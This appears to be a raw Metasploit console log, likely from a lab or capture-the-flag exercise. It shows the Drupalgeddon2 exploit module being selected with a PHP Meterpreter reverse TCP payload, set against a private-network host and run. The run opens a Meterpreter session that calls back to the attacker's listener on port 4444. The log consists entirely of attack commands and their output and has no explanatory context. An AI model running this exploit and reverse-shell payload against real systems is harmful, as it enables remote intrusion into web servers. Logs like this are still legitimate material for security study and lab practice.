 msf6 exploit(unix/webapp/drupal_coder_exec) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > back
msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.126.234
rhosts => 192.168.126.234
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
Log in
[*] Started reverse TCP handler on 192.168.126.80:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.126.234
[*] Meterpreter session 1 opened (192.168.126.80:4444 -> 192.168.126.234:46969) at 2024-05-13 11:59:04 +0800